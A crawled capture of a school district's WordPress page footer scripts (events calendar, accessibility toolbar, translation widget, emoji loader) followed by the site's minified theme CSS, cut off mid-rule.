        </script>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" id="wpa-toolbar-js-extra">
/* <![CDATA[ */
var wpatb = {"location":"body","is_rtl":"ltr","is_right":"reversed","responsive":"a11y-non-responsive","contrast":"Toggle High Contrast","grayscale":"Toggle Grayscale","fontsize":"Toggle Font size","custom_location":"standard-location","enable_grayscale":"false","enable_fontsize":"true","enable_contrast":"true"};
var wpa11y = {"path":"https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y-contrast.css?version=2.2.6"};
//# sourceURL=wpa-toolbar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/wp-accessibility/js/wpa-toolbar.min.js?ver=2.2.6" id="wpa-toolbar-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/themes/solanco/assets/js/theme.min.js?ver=1.0.4" id="modulis-js"></script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=ra-61af95b7bc83e085" id="addthis-js"></script>
<script type="text/javascript" id="wp-accessibility-js-extra">
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":false,"output":""},"target":"","tabindex":"1","underline":{"enabled":false,"target":"a"},"videos":"","dir":"ltr","lang":"en-US","titles":"1","labels":"1","wpalabels":{"s":"Search","author":"Name","email":"Email","url":"Website","comment":"Comment"},"alt":"","altSelector":".hentry img[alt]:not([alt=\"\"]), .comment-content img[alt]:not([alt=\"\"]), #content img[alt]:not([alt=\"\"]),.entry-content img[alt]:not([alt=\"\"])","current":"","errors":"","tracking":"1","ajaxurl":"https://www.solancosd.org/wp-admin/admin-ajax.php","security":"dc9f7338ba","action":"wpa_stats_action","url":"https://www.solancosd.org/resources/january-2017-meeting-minutes/","post_id":"2300","continue":"","pause":"Pause video","play":"Play video","restUrl":"https://www.solancosd.org/wp-json/wp/v2/media","ldType":"button","ldHome":"https://www.solancosd.org","ldText":"\u003Cspan class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"\u003E\u003C/span\u003E\u003Cspan class=\"screen-reader\"\u003ELong Description\u003C/span\u003E"};
//# sourceURL=wp-accessibility-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.2.6" id="wp-accessibility-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_62258306-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['62258306'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":16,"wrapper_selector":"#gtranslate_menu_wrapper_41432","alt_flags":{"en":"usa"},"switcher_open_direction":"bottom","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","custom_css":"[class*=\\\"gt_container\\\"] { position: relative; }","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_62258306-js-before
/* ]]> */
</script><script src="https://www.solancosd.org/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/resources/january-2017-meeting-minutes/" data-gt-orig-domain="www.solancosd.org" data-gt-widget-id="62258306" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.solancosd.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.solancosd.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.solancosd.org/wp-content/themes/solanco/assets/css/theme.css?ver=1.0.4
body_size: 32368
content:
@charset "UTF-8";

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.wp-block-quote.is-style-large{padding:0}.wp-block-quote.is-style-large p{font-size:2em;font-style:normal;font-weight:900;line-height:1.2}@media screen and (min-width:782px){.wp-block-quote.is-style-large p{font-size:2.625em}}.wp-block-quote.is-style-large p:first-of-type:before{content:"“"}.wp-block-quote.is-style-large p:last-of-type:after{content:"”"}.wp-block-quote.is-style-large .wp-block-quote__citation,.wp-block-quote.is-style-large cite{font-size:1em;font-style:normal}.wp-block-quote.is-style-styled{padding:0}.wp-block-quote.is-style-styled:before{background:var(--metropolis-secondary-accent-color);content:"";display:block;height:30px;margin-bottom:1em;-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 144 144' style='enable-background:new 0 0 144 144' xml:space='preserve'%3E%3Cpath d='M33.8 131.6c-11.3 0-19.7-4.1-25.3-12.3S0 99.7 0 85.1c0-15.9 4-30 12.1-42.2 8.1-12.2 20.6-22.3 37.6-30.4L61.2 36c-10.2 4.5-17.9 9.9-23 16.4s-7.6 14.5-7.6 24c.6-.2 1.7-.3 3.2-.3 7.6 0 14.1 2.3 19.4 7 5.3 4.7 8 11 8 19.1 0 8.9-2.6 16-7.6 21.3-5.2 5.4-11.8 8.1-19.8 8.1zm82.8 0c-11.3 0-19.7-4.1-25.3-12.3s-8.4-19.6-8.4-34.2c0-15.9 4-30 12.1-42.2 8.1-12.2 20.6-22.3 37.6-30.4L144 36c-10.2 4.5-17.8 9.9-22.9 16.4-5.1 6.5-7.6 14.5-7.6 24 .6-.2 1.7-.3 3.2-.3 7.6 0 14.1 2.3 19.4 7 5.3 4.7 8 11 8 19.1 0 8.9-2.5 16-7.6 21.3-5.2 5.4-11.8 8.1-19.9 8.1z'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 144 144' style='enable-background:new 0 0 144 144' xml:space='preserve'%3E%3Cpath d='M33.8 131.6c-11.3 0-19.7-4.1-25.3-12.3S0 99.7 0 85.1c0-15.9 4-30 12.1-42.2 8.1-12.2 20.6-22.3 37.6-30.4L61.2 36c-10.2 4.5-17.9 9.9-23 16.4s-7.6 14.5-7.6 24c.6-.2 1.7-.3 3.2-.3 7.6 0 14.1 2.3 19.4 7 5.3 4.7 8 11 8 19.1 0 8.9-2.6 16-7.6 21.3-5.2 5.4-11.8 8.1-19.8 8.1zm82.8 0c-11.3 0-19.7-4.1-25.3-12.3s-8.4-19.6-8.4-34.2c0-15.9 4-30 12.1-42.2 8.1-12.2 20.6-22.3 37.6-30.4L144 36c-10.2 4.5-17.8 9.9-22.9 16.4-5.1 6.5-7.6 14.5-7.6 24 .6-.2 1.7-.3 3.2-.3 7.6 0 14.1 2.3 19.4 7 5.3 4.7 8 11 8 19.1 0 8.9-2.5 16-7.6 21.3-5.2 5.4-11.8 8.1-19.9 8.1z'/%3E%3C/svg%3E");width:30px}.wp-block-quote.is-style-styled p{font-size:1.25em;font-style:normal;font-weight:400;line-height:inherit}.wp-block-quote.is-style-styled p:first-of-type:before{content:"“"}.wp-block-quote.is-style-styled p:last-of-type:after{content:"”"}.wp-block-quote.is-style-styled .wp-block-quote__citation,.wp-block-quote.is-style-styled cite{font-size:1em;font-style:normal}.wp-block-group.is-style-slider.slider-initialized{--timing-function:cubic-bezier(0,0.5,0,1);overflow:visible}.wp-block-group.is-style-slider.slider-initialized .wp-block-group__inner-container{align-items:center}.wp-block-group.is-style-slider.slider-initialized .controls{display:block;margin-top:2em;text-align:center}.wp-block-group.is-style-slider.slider-initialized .swiper-wrapper{transition-timing-function:var(--timing-function)}.wp-block-group.is-style-slider.slider-initialized .swiper-slide{opacity:0;transition-delay:0s;transition-duration:.2s;transition-property:opacity;transition-timing-function:ease}.wp-block-group.is-style-slider.slider-initialized .swiper-slide-active{opacity:1;transition-duration:.5s}.wp-block-columns{margin:0;position:relative}.wp-block-columns .wp-block-column{flex-basis:0;margin:0}.wp-block-columns .wp-block-column>:not(.wp-block-metropolis-container):last-child{margin-bottom:0}@media screen and (min-width:600px) and (max-width:781px){.wp-block-columns .wp-block-column:not(:only-child){flex-basis:0!important;flex-grow:1}}@media screen and (min-width:600px){.wp-block-columns .wp-block-column .wp-block-metropolis-container{box-sizing:content-box;padding-left:5vw;padding-right:5vw;width:auto}.wp-block-columns .wp-block-column.right{flex-basis:auto;flex-grow:0;width:auto}}@media screen and (min-width:600px) and (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:2.5%}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:only-child){flex-basis:45%!important}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(n+3){margin-top:2em}}.wp-block-metropolis-container .wp-block-columns{justify-content:space-between;margin-bottom:2em}@media screen and (min-width:600px){.wp-block-metropolis-container .wp-block-columns{margin:5% -2.5%}}.wp-block-metropolis-container .wp-block-columns:first-child{margin-top:0}.wp-block-metropolis-container .wp-block-columns:last-child{margin-bottom:0}@media screen and (max-width:599px){.wp-block-metropolis-container .wp-block-columns .wp-block-column{margin-bottom:2em}.wp-block-metropolis-container .wp-block-columns .wp-block-column:last-child{margin-bottom:0}}@media screen and (min-width:600px){.wp-block-metropolis-container .wp-block-columns .wp-block-column{margin-left:2.5%;margin-right:2.5%}}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-1-2{flex-basis:50%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-1-3{flex-basis:33.3%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-2-3{flex-basis:66.6%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-1-4{flex-basis:25%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-3-4{flex-basis:75%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-1-5{flex-basis:20%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-2-5{flex-basis:40%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-3-5{flex-basis:60%}.wp-block-columns.is-style-callout{margin-left:0;margin-right:0;padding:1.5em}@media screen and (min-width:600px){.wp-block-columns.is-style-callout{padding:5% 2.5%}}.content-section>.wp-block-columns>.wp-block-column{margin:0!important}@media screen and (min-width:600px) and (max-width:781px){.content-section>.wp-block-columns>.wp-block-column:not(:only-child){flex-basis:50%!important}}.is-style-callout{border-radius:.5em;padding:5%}.is-style-callout>:last-child{margin:0}.is-style-callout .wp-block-column>:last-child{margin-bottom:0}.is-style-callout .wp-block-buttons{margin:0}@media screen and (max-width:599px){.is-style-callout .wp-block-buttons.is-content-justification-center,.is-style-callout .wp-block-buttons.is-content-justification-right{align-items:flex-start}}@media screen and (min-width:600px) and (max-width:781px){.wp-block-media-text{grid-template-columns:50% 1fr!important}}.wp-block-media-text .wp-block-media-text__content{padding:0 5vw}@media screen and (max-width:599px){.wp-block-media-text .wp-block-media-text__content{margin-bottom:2em}}.wp-block-media-text .wp-block-media-text__content>:last-child{margin-bottom:0}@media screen and (max-width:599px){.wp-block-media-text .wp-block-media-text__media{margin-bottom:2em}}.wp-block-metropolis-container .wp-block-media-text .wp-block-media-text__content{padding:0}@media screen and (min-width:600px){.wp-block-metropolis-container .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 5vw}.wp-block-metropolis-container .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding-left:0;padding-right:5vw}}.wp-block-media-text.is-image-fill .wp-block-media-text__media{margin-bottom:0;min-height:300px}@media screen and (min-width:600px){.wp-block-media-text.is-image-fill .wp-block-media-text__media{min-height:400px}}.wp-block-media-text.is-image-fill .wp-block-media-text__content{margin-bottom:2em;margin-top:2em}@media screen and (min-width:782px){.wp-block-media-text.is-image-fill .wp-block-media-text__content{margin-bottom:40px;margin-top:40px}}@media screen and (min-width:1000px){.wp-block-media-text.is-image-fill .wp-block-media-text__content{margin-bottom:60px;margin-top:60px}}@media screen and (min-width:1200px){.wp-block-media-text.is-image-fill .wp-block-media-text__content{margin-bottom:80px;margin-top:80px}}@media screen and (min-width:600px){.wp-block-media-text.overlap-top .wp-block-media-text__media{margin-top:-2em;z-index:1}}@media screen and (min-width:782px){.wp-block-media-text.overlap-top .wp-block-media-text__media{margin-top:-40px}}@media screen and (min-width:1000px){.wp-block-media-text.overlap-top .wp-block-media-text__media{margin-top:-60px}}@media screen and (min-width:1200px){.wp-block-media-text.overlap-top .wp-block-media-text__media{margin-top:-80px}}@media screen and (min-width:600px){.wp-block-media-text.overlap-top .wp-block-media-text__content{margin-top:2em}}@media screen and (min-width:782px){.wp-block-media-text.overlap-top .wp-block-media-text__content{margin-top:40px}}@media screen and (min-width:1000px){.wp-block-media-text.overlap-top .wp-block-media-text__content{margin-top:60px}}@media screen and (min-width:1200px){.wp-block-media-text.overlap-top .wp-block-media-text__content{margin-top:80px}}@media screen and (min-width:600px){.wp-block-media-text.overlap-top:last-child .wp-block-media-text__content{margin-bottom:2em}}@media screen and (min-width:782px){.wp-block-media-text.overlap-top:last-child .wp-block-media-text__content{margin-bottom:40px}}@media screen and (min-width:1000px){.wp-block-media-text.overlap-top:last-child .wp-block-media-text__content{margin-bottom:60px}}@media screen and (min-width:1200px){.wp-block-media-text.overlap-top:last-child .wp-block-media-text__content{margin-bottom:80px}}@media screen and (min-width:600px){.wp-block-media-text.overlap-bottom .wp-block-media-text__media{margin-bottom:-2em;z-index:1}}@media screen and (min-width:782px){.wp-block-media-text.overlap-bottom .wp-block-media-text__media{margin-bottom:-40px}}@media screen and (min-width:1000px){.wp-block-media-text.overlap-bottom .wp-block-media-text__media{margin-bottom:-60px}}@media screen and (min-width:1200px){.wp-block-media-text.overlap-bottom .wp-block-media-text__media{margin-bottom:-80px}}@media screen and (min-width:600px){.wp-block-media-text.overlap-bottom .wp-block-media-text__content{margin-bottom:2em}}@media screen and (min-width:782px){.wp-block-media-text.overlap-bottom .wp-block-media-text__content{margin-bottom:40px}}@media screen and (min-width:1000px){.wp-block-media-text.overlap-bottom .wp-block-media-text__content{margin-bottom:60px}}@media screen and (min-width:1200px){.wp-block-media-text.overlap-bottom .wp-block-media-text__content{margin-bottom:80px}}@media screen and (min-width:600px){.wp-block-media-text.overlap-bottom:first-child .wp-block-media-text__content{margin-top:2em}}@media screen and (min-width:782px){.wp-block-media-text.overlap-bottom:first-child .wp-block-media-text__content{margin-top:40px}}@media screen and (min-width:1000px){.wp-block-media-text.overlap-bottom:first-child .wp-block-media-text__content{margin-top:60px}}@media screen and (min-width:1200px){.wp-block-media-text.overlap-bottom:first-child .wp-block-media-text__content{margin-top:80px}}@media screen and (min-width:600px){.wp-block-media-text[class*=overlap-] .wp-block-media-text__media{border-radius:0 .5em .5em 0;overflow:hidden}.wp-block-media-text[class*=overlap-].has-media-on-the-right .wp-block-media-text__media{border-radius:.5em 0 0 .5em}}.wp-block-media-text.is-style-circle{overflow:hidden}.curve-bottom>.wp-block-media-text.is-style-circle:last-child{margin-bottom:-4%}.curve-bottom>.wp-block-media-text.is-style-circle:last-child .wp-block-media-text__content{padding-bottom:4vw}.wp-block-media-text.is-style-circle .wp-block-media-text__media{-webkit-clip-path:url(#circle-mobile);clip-path:url(#circle-mobile);height:0;min-height:0;overflow:hidden;padding-bottom:60%;width:99%}@media screen and (min-width:600px){.wp-block-media-text.is-style-circle .wp-block-media-text__media{border-radius:999px;-webkit-clip-path:none;clip-path:none;justify-self:right;margin-bottom:-60%;padding-bottom:150%;width:150%}.wp-block-media-text.is-style-circle.has-media-on-the-right .wp-block-media-text__media{justify-self:left}}.wp-block-buttons{--wp--style--block-gap:0.5em;align-items:baseline;gap:var(--wp--style--block-gap)}.wp-block-buttons.inline-block{display:inline-flex;margin-top:0}.wp-block-buttons:not(:first-child){margin-top:2em}h1+.wp-block-buttons:not(:first-child),h2+.wp-block-buttons:not(:first-child),h3+.wp-block-buttons:not(:first-child),h4+.wp-block-buttons:not(:first-child),h5+.wp-block-buttons:not(:first-child){margin-top:1em}.wp-block-buttons:not(:last-child){margin-bottom:1em}.has-text-align-center .wp-block-buttons{justify-content:center}.wp-block-buttons .wp-block-button:last-child{margin-bottom:0}.wp-block-buttons .wp-block-button.is-style-arrow-link.divider{padding-left:1em;position:relative}.wp-block-buttons .wp-block-button.is-style-arrow-link.divider:before{border-left:2px solid;bottom:-.375em;content:"";left:0;opacity:.15;position:absolute;top:-.375em}.wp-block-image{position:relative}.wp-block-image:last-child{margin-bottom:0}.wp-block-image img{display:block}.wp-block-image>a{display:block;transform:scale(1);transform-origin:bottom left;transition-delay:0s;transition-duration:.2s;transition-property:transform;transition-timing-function:ease}@media screen and (min-width:782px){.wp-block-image>a:hover{transform:scale(1.01)}}.wp-block-image.is-style-rounded img{border-radius:.5em}.wp-block-image.fixed-to-right{bottom:0;margin:0;position:absolute;right:0;top:0}.wp-block-image.fixed-to-right img{height:100%;width:auto}.wp-block-image.fixed-to-right figcaption{display:none}.wp-block-image.fixed-to-right+.wp-block-metropolis-container{padding-right:15%}.wp-block-image.split-left,.wp-block-image.split-right{left:0;max-width:400px;pointer-events:none;position:absolute;top:0;transform:translateY(-30%);width:25%}@media screen and (max-width:781px){.wp-block-image.split-left,.wp-block-image.split-right{display:none}}.wp-block-image.split-right{left:auto;right:0}.wp-block-image.texture:before{background-color:var(--metropolis-texture-color);bottom:0;content:"";left:0;-webkit-mask-image:url(../images/wheat.svg);mask-image:url(../images/wheat.svg);-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;opacity:.5;position:absolute;right:0;top:0}.wp-block-image.texture>*{z-index:1}.wp-block-gallery ul{list-style:none;margin:0;width:100%}.wp-block-gallery ul li{padding-left:0}.wp-block-gallery ul li:before{content:none}.wp-block-gallery.is-style-carousel{display:block;height:auto;margin:2em auto;transform:translateZ(0);width:80%}.wp-block-gallery.is-style-carousel img{border-radius:.75em}.wp-block-gallery.is-style-carousel .blocks-gallery-item{display:none}.wp-block-gallery.is-style-carousel .blocks-gallery-item:first-child{display:block}.wp-block-gallery.is-style-carousel .blocks-gallery-item figcaption{background:var(--metropolis-accent-color);border-bottom-left-radius:.75em;border-top-right-radius:.75em;bottom:0;color:#fff;font-size:.875em;left:0;margin:0;max-width:75%;padding:1em;position:absolute;text-align:left;width:auto}@media screen and (min-width:782px){.wp-block-gallery.is-style-carousel .blocks-gallery-item figcaption{padding:1.5em}}.wp-block-gallery.is-style-carousel.carousel-initialized{display:flex}.wp-block-gallery.is-style-carousel.carousel-initialized h1,.wp-block-gallery.is-style-carousel.carousel-initialized h2,.wp-block-gallery.is-style-carousel.carousel-initialized h3,.wp-block-gallery.is-style-carousel.carousel-initialized h4{margin-bottom:0;margin-right:1em}.wp-block-gallery.is-style-carousel.carousel-initialized .controls{display:block}@media screen and (min-width:600px){.wp-block-gallery.is-style-carousel.carousel-initialized .controls{font-size:.75em}}@media screen and (min-width:782px){.wp-block-gallery.is-style-carousel.carousel-initialized .controls{font-size:1em}}.wp-block-gallery.is-style-carousel.carousel-initialized .controls button{left:-18%;position:absolute;top:50%;transform:translateY(-50%);z-index:1}@media screen and (min-width:782px){.wp-block-gallery.is-style-carousel.carousel-initialized .controls button{left:-15%}}.wp-block-gallery.is-style-carousel.carousel-initialized .controls button.next{left:auto;right:-18%}@media screen and (min-width:782px){.wp-block-gallery.is-style-carousel.carousel-initialized .controls button.next{right:-15%}}.wp-block-gallery.is-style-carousel.carousel-initialized .blocks-gallery-grid{align-items:center;flex-wrap:nowrap}.wp-block-gallery.is-style-carousel.carousel-initialized .blocks-gallery-grid .blocks-gallery-item{display:inline-block;flex:none;margin-bottom:0;opacity:.25;transition:opacity .3s ease;vertical-align:middle}.wp-block-gallery.is-style-carousel.carousel-initialized .blocks-gallery-grid .blocks-gallery-item:last-child{margin-right:0}.wp-block-gallery.is-style-carousel.carousel-initialized .blocks-gallery-grid .blocks-gallery-item.swiper-slide-active{opacity:1}.wp-block-gallery.is-style-logo-grid .blocks-gallery-grid{align-items:center}.wp-block-gallery.is-style-logo-grid .blocks-gallery-item{align-self:inherit;flex-grow:0}.wp-block-gallery.is-style-logo-grid .blocks-gallery-item figure{padding:15%}.wp-block-gallery.is-style-logo-grid.has-nested-images{align-items:center}.wp-block-gallery.is-style-logo-grid .wp-block-image{align-self:inherit;flex-grow:0!important;margin-bottom:0!important;padding:2em}.wp-block-cover{height:100%;padding:0}@media screen and (max-width:599px){.wp-block-cover{min-height:300px!important}}.wp-block-navigation .wp-block-navigation__container{margin-top:1em;row-gap:0;width:100%}.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item{border:solid var(--metropolis-separator-color);border-width:1px 0 0;margin:0;padding:0;width:100%}.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item:before{content:none}.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item:last-child{border-bottom-width:1px}.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item.current-menu-item,.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item:hover{color:var(--metropolis-heading-color)}.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item.current-menu-item{font-weight:700}.wp-block-metropolis-sidebar-section .wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item.current-menu-item:before{background-color:var(--metropolis-accent-color);bottom:.25em;content:"";left:-5vw;position:absolute;top:.25em;width:5px}.wp-block-navigation .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content{padding:.5em 0}.wp-block-navigation.is-style-sticky{height:50px;position:-webkit-sticky;position:sticky;top:50px;z-index:998}@media screen and (min-width:782px){.wp-block-navigation.is-style-sticky{height:65px;top:0}}.admin-bar .wp-block-navigation.is-style-sticky{top:96px}@media screen and (min-width:782px){.admin-bar .wp-block-navigation.is-style-sticky{top:32px}}.wp-block-navigation.is-style-sticky.stuck ul{left:0;position:fixed;top:50px}@media screen and (min-width:782px){.wp-block-navigation.is-style-sticky.stuck ul{top:0}}.admin-bar .wp-block-navigation.is-style-sticky.stuck ul{top:96px}@media screen and (min-width:782px){.admin-bar .wp-block-navigation.is-style-sticky.stuck ul{top:32px}}.wp-block-navigation.is-style-sticky ul{background-color:#fff;border-top:2px solid #f5f5f5;flex-wrap:nowrap;overflow-x:auto;padding:0 2.5% 2px;position:relative;white-space:nowrap;width:100%}.wp-block-navigation.is-style-sticky ul:after{border-top:2px solid #f5f5f5;bottom:0;content:"";left:0;position:absolute;right:0}.wp-block-navigation.is-style-sticky ul li{margin:0}.wp-block-navigation.is-style-sticky ul li a{color:#000;line-height:50px;padding:0 1em;position:relative;transition:color .2s ease}@media screen and (min-width:782px){.wp-block-navigation.is-style-sticky ul li a{font-size:1.125em;line-height:65px}}.wp-block-navigation.is-style-sticky ul li a:after{border-bottom:2px solid #1a1a1a;left:50%;position:absolute;top:100%;transform:translateX(-50%);transition:width .2s ease;width:0;z-index:1}@media screen and (min-width:782px){.wp-block-navigation.is-style-sticky ul li a:after{content:""}}.wp-block-navigation.is-style-sticky ul li a:hover:after{width:calc(100% - 2em)}.wp-block-navigation.is-style-buttons .wp-block-navigation__container{margin:0}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item{margin:0;padding:0}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item:before{content:none}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--metropolis-button-color);border:3px solid transparent;border-radius:.5em;color:var(--metropolis-solid-button-text-color);cursor:pointer;display:inline-block;font:inherit;font-size:.875em;font-weight:900;letter-spacing:.085em;line-height:1.2;outline:none;padding:.375em 1em;text-decoration:none!important;text-transform:uppercase;transform:translateY(0);transition-delay:0s;transition-duration:.15s;transition-property:transform,background;transition-timing-function:ease}.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item .wp-block-navigation-item__content:active,.wp-block-navigation.is-style-buttons .wp-block-navigation__container .wp-block-navigation-item 